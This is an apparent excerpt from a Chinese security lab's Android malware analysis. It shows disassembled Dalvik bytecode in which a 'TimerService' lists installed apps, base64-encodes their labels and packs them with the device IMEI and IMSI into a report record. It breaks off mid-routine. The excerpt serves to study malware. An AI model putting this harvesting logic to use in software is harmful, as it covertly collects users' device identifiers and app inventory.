 const/4 v12, 0
00000002 invoke-virtual TimerService->getPackageManager()PackageManager, p0
00000008 move-result-object v3
0000000A invoke-virtual PackageManager->getInstalledPackages(I)List, v3, v12
00000010 move-result-object v1
00000012 invoke-interface List->iterator()Iterator, v1
00000018 move-result-object v7
:1A
0000001A invoke-interface Iterator->hasNext()Z, v7
00000020 move-result v8
00000022 if-nez v8, :28
:26
00000026 return-void
:28
00000028 invoke-interface Iterator->next()Object, v7
0000002E move-result-object v2
00000030 check-cast v2, PackageInfo
00000034 iget-object v8, v2, PackageInfo->applicationInfo:ApplicationInfo
00000038 invoke-virtual ApplicationInfo->loadLabel(PackageManager)CharSequence, v8, v3
0000003E move-result-object v8
00000040 invoke-interface CharSequence->toString()String, v8
00000046 move-result-object v5
00000048 invoke-virtual String->getBytes()[B, v5
0000004E move-result-object v8
00000050 invoke-virtual String->getBytes()[B, v5
00000056 move-result-object v9
00000058 array-length v9, v9
0000005A invoke-static base64->encode([B, I)String, v8, v9
00000060 move-result-object v0
00000062 iget-object v8, v2, PackageInfo->applicationInfo:ApplicationInfo
00000066 iget-object v6, v8, ApplicationInfo->packageName:String
0000006A const-string v8, "package\n%s\n%s\n%s\n%s"
0000006E const/4 v9, 4
00000070 new-array v9, v9, [Object
00000074 iget-object v10, p0, TimerService->m_Imei:String
00000078 aput-object v10, v9, v12
0000007C const/4 v10, 1
0000007E iget-object v11, p0, TimerService->m_Imsi:String
00000082 aput-object v11, v9, v10
00000086 const/4 v10, 2
00000088 aput-object v0, v9, v10
0000008C const/4 v10, 3
aput-object v6, v9, v10
获取之后使
暗影安全实验室